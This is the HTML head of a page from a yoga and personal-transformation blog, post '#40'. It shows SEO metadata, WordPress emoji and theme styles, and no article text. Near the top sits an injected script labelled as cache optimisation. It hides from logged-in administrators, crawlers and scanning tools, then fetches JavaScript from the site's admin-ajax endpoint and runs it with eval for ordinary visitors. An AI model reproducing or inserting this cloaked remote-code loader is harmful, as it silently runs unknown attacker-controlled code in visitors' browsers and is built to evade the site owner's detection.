

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yaxyogaconcepts.com/how-to-live-in-a-beautiful-state-40/
body_size: 14300
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8">
	
		<title>How to Live in a Beautiful State #40 - Yax Yoga Concepts</title>

	<meta name="description" content="A Holistic Approach To Personal Transformation" />

	<!-- Mobile Specific Metas
	================================================== -->
			<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		

	<!-- Favicons
	================================================== -->
	<link rel="icon" type="image/x-icon" href="https://yaxyogaconcepts.com/wp-content/uploads/2014/04/yax-favicon.jpg">		
		
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://yaxyogaconcepts.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://yaxyogaconcepts.com/how-to-live-in-a-beautiful-state-40/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Live in a Beautiful State #40 - Yax Yoga Concepts" />
	<meta property="og:description" content="Would you like to know how to live in a beautiful state? Not a place, but a &#8220;beautiful state of mind&#8221;. We all have someone whom we look up to. We see them as having everything figured out. I want to share with you more about someone I looked up to." />
	<meta property="og:url" content="https://yaxyogaconcepts.com/how-to-live-in-a-beautiful-state-40/" />
	<meta property="og:site_name" content="Yax Yoga Concepts" />
	<meta property="article:published_time" content="2018-06-11T13:40:39+00:00" />
	<meta property="article:modified_time" content="2018-06-27T03:04:02+00:00" />
	<meta name="author" content="yaxyoga" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="yaxyoga" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://yaxyogaconcepts.com/how-to-live-in-a-beautiful-state-40/","url":"https://yaxyogaconcepts.com/how-to-live-in-a-beautiful-state-40/","name":"How to Live in a Beautiful State #40 - Yax Yoga Concepts","isPartOf":{"@id":"https://yaxyogaconcepts.com/#website"},"datePublished":"2018-06-11T13:40:39+00:00","dateModified":"2018-06-27T03:04:02+00:00","author":{"@id":"https://yaxyogaconcepts.com/#/schema/person/71dbd826549c1eef7a7f26a313bf6ae5"},"breadcrumb":{"@id":"https://yaxyogaconcepts.com/how-to-live-in-a-beautiful-state-40/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://yaxyogaconcepts.com/how-to-live-in-a-beautiful-state-40/"]}]},{"@type":"BreadcrumbList","@id":"https://yaxyogaconcepts.com/how-to-live-in-a-beautiful-state-40/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://yaxyogaconcepts.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://yaxyogaconcepts.com/blog/"},{"@type":"ListItem","position":3,"name":"How to Live in a Beautiful State #40"}]},{"@type":"WebSite","@id":"https://yaxyogaconcepts.com/#website","url":"https://yaxyogaconcepts.com/","name":"Yax Yoga Concepts","description":"A Holistic Approach To Personal Transformation","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://yaxyogaconcepts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://yaxyogaconcepts.com/#/schema/person/71dbd826549c1eef7a7f26a313bf6ae5","name":"yaxyoga","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://yaxyogaconcepts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fee4f2a13633537277ca486e2e0e4ec2b32d3893aecd4f511021b1a9e939b5f2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fee4f2a13633537277ca486e2e0e4ec2b32d3893aecd4f511021b1a9e939b5f2?s=96&d=mm&r=g","caption":"yaxyoga"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Yax Yoga Concepts &raquo; Feed" href="https://yaxyogaconcepts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yax Yoga Concepts &raquo; Comments Feed" href="https://yaxyogaconcepts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yaxyogaconcepts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://yaxyogaconcepts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://yaxyogaconcepts.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='default-template-css' href='https://yaxyogaconcepts.com/wp-content/plugins/really-simple-twitter-feed-widget/extension/readygraph/assets/css/default-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='recent-facebook-posts-css-css' href='https://yaxyogaconcepts.com/wp-content/plugins/recent-facebook-posts/assets/css/default.min.css?ver=2.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='boc-style-css' href='https://yaxyogaconcepts.com/wp-content/themes/Savia/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='boc-style-inline-css' type='text/css'>

			#menu {
				font-family: 'Ubuntu';
			}

			#menu > ul > li > a {
				font-size: 17px;
			}
			#menu > ul > li ul > li > a {
				font-size: 15px;
			}

		
			.light_menu #menu > ul > li > div { border-top: 2px solid #666666; }
			.light_menu #menu > ul > li:hover > a { border-bottom: 2px solid #666666; }
			.light_menu #menu > ul > li:hover > a.no_border { border-bottom: none; }

			.dark_menu #menu > ul > li > div { border-top: 2px solid #666666; }
			.dark_menu #menu > ul > li:hover > a { border-bottom: 2px solid #666666; }
			.dark_menu #menu > ul > li:hover > a.no_border { border-bottom: none; }
				
			.custom_menu #menu > ul > li ul > li > a:hover { background-color: #666666;}
			.custom_menu #menu > ul > li:hover > a { border-bottom: 2px solid #666666; }
			.custom_menu #menu > ul > li:hover > a.no_border { border-bottom: none; }
				
			.custom_menu2 #menu > ul > li > div { border-top: 2px solid #666666;}
			.custom_menu2 #menu > ul > li:hover > a { border-bottom: 2px solid #666666; }
			.custom_menu2 #menu > ul > li:hover > a.no_border { border-bottom: 2px solid transparent; }
				
			.custom_menu3 #menu > ul > li > div { border-top: 2px solid #666666;}
			.custom_menu3 #menu > ul > li:hover > a { border-bottom: 2px solid #666666; }
			.custom_menu3 #menu > ul > li:hover > a.no_border { border-bottom: none; }
				
			.custom_menu4 #menu > ul > li > div { border-top: 2px solid #666666;}
			.custom_menu4 #menu > ul > li:hover > a { border-bottom: 2px solid #666666; }
			.custom_menu4 #menu > ul > li ul > li > a:hover { background-color: #666666;}
			.custom_menu4 #menu > ul > li:hover > a.no_border { border-bottom: none; }

			.custom_menu5 #menu > ul > li:hover > a { background-color: #666666;}
			.custom_menu5 #menu > ul > li ul > li > a:hover { background-color: #666666;}
				
				
			.custom_menu6 #menu > ul > li ul > li > a:hover { background-color: #666666;}
			.custom_menu6 #menu > ul > li:hover > a { border-top: 2px solid #666666;}
				
			.custom_menu7 #menu > ul > li ul > li > a:hover { background-color: #666666;}
			.custom_menu7 #menu > ul > li:hover > a { border-top: 2px solid #666666;}
				
			.custom_menu8 #menu > ul > li ul > li > a:hover { background-color: #666666;}
			.custom_menu8 #menu > ul > li:hover > a { border-top: 2px solid #666666;}
		
        	
	    	a:hover, a:focus { color:#e3cda4; }
			a.colored, a:visited.colored { color:#e3cda4; }
	    	.button:hover,a:hover.button,button:hover,input[type="submit"]:hover,input[type="reset"]:hover,	input[type="button"]:hover, .button_hilite, a.button_hilite { color: #fff; background-color:#e3cda4;}
	    	input.button_hilite, a.button_hilite, .button_hilite { color: #fff; background-color:#e3cda4;}
	    	.button_hilite:hover, input.button_hilite:hover, a:hover.button_hilite { color: #fff; background-color: #444444;}

	    	.section_big_title h1 strong, h2 strong, h3 strong { color:#e3cda4;}
	    	.section_featured_texts h3 a:hover { color:#e3cda4;}

	    	.htabs a.selected  { border-top: 2px solid #e3cda4;}
			#s:focus {	border: 1px solid #e3cda4;}
	    	
			.breadcrumb a:hover{ color: #e3cda4;}

	    	.tagcloud a:hover { background-color: #e3cda4;}
	    	.month { background-color: #e3cda4;}
	    	.small_month  { background-color: #e3cda4;}

	    	.post_meta a:hover{ color: #e3cda4;}
			
			.horizontal .resp-tabs-list li.resp-tab-active { border-top: 2px solid #e3cda4;}
			.resp-vtabs li.resp-tab-active { border-left: 2px solid #e3cda4; }

	    	#portfolio_filter { background-color: #e3cda4;}
	    	#portfolio_filter ul li div:hover { background-color: #e3cda4;}
	    	.counter-digit { color: #e3cda4;}
	    	
			.tp-caption a:hover { color: #e3cda4;}
			
			.more-link:before { background: #e3cda4;}

			.iconed_featured_text .icon.accent_color i{  color: #e3cda4;}

			h2.title strong {  color: #e3cda4;}
			
			.acc_control, .active_acc .acc_control { background-color: #e3cda4;}
			
			.text_box {	border-left: 3px solid #e3cda4; }
			
			.shortcode_icon_solid.shortcode_icon.main_color {	background: #e3cda4; }
			.shortcode_icon_simple.shortcode_icon.main_color  i { color: #e3cda4; }
	    	
			
			.next:hover,.prev:hover{ background-color: #e3cda4;}
			.jcarousel-next-horizontal, .jcarousel-prev-horizontal {	background-color:  #e3cda4; }
			
			.jcarousel-next-horizontal:hover, .jcarousel-prev-horizontal:hover { background-color:  #777; }
			.jcarousel-prev-disabled-horizontal,.jcarousel-next-disabled-horizontal,.jcarousel-prev-disabled-horizontal:hover, .jcarousel-prev-disabled-horizontal:focus, .jcarousel-prev-disabled-horizontal:active,.jcarousel-next-disabled-horizontal:hover, .jcarousel-next-disabled-horizontal:focus, .jcarousel-next-disabled-horizontal:active { background-color: #f3f3f3 }
	    	
			.team_block .team_desc { color: #e3cda4;}
			
			.pagination .links a:hover{ background-color: #e3cda4;}
	    	.hilite{ background: #e3cda4;}
			.price_column.price_column_featured ul li.price_column_title{ background: #e3cda4;}

	    	blockquote{ border-left: 4px solid #e3cda4; }
			
			ul.dotted li:before { color: #e3cda4; }
			ul.checked li:before { color: #e3cda4; }
			ul.arrowed li:before { color: #e3cda4; }
			
			.woocommerce .product_meta a { color: #e3cda4;}
			.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active { border-top: 2px solid #e3cda4 !important; }
			
			.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button { background-color: #e3cda4!important; }
			.header_cart .cart-wrap	{ background-color: #e3cda4; }
			.header_cart .cart-wrap:before { border-color: transparent #e3cda4 transparent; }

	    	.info  h2{ background-color: #e3cda4;}
	    	#footer a:hover { color: #e3cda4;}
	    	#footer .latest_post_sidebar img:hover { border: 3px solid #e3cda4;}
	    	#footer.footer_light .latest_post_sidebar img:hover { border: 1px solid #e3cda4; background: #e3cda4;}
		
		h1, h2, h3, h4, h5, .title, .section_big_title h1, .heading, #footer h3, .info_overlay h3, .htabs a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
			font-family: 'Raleway';
		}

		#footer {
			position: relative;
		}

</style>
<link rel='stylesheet' id='boc-responsive-style-css' href='https://yaxyogaconcepts.com/wp-content/themes/Savia/stylesheets/responsive.css?ver=6.8.3' type='text/css' media='all' />
